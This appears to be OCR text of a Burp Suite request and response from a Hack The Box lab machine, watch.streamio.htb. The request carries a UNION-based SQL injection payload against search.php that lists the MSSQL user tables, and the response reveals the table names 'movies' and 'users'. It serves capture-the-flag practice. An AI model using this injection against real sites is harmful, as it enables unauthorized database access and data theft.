 Pretty Raw Hex
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=10' union select 1,name,3,4,5,6 from
STREAMIO.dbo.sysobjects where xtype='u'--+
Search
0 highlights
Pretty Raw Hex Render
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
movies
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="
unavailable();">
Watch
</button>
45 </div>
46 </div>
<div class="d-flex movie align-items-end">
47 <div class="mr-auto p-2">
48 <h5 class="p-2">
users
</h5>
49 </div>
50 <div class="ms-auto p-2">
51 <span class="">
3
</span>
52 <button class="btn btn-dark" onclick="
unavailable();">
Watch
</button>
53 </div>
54 </div>
55 </div>
56 </body>
57 </html>
58
Search
0 highlights
Done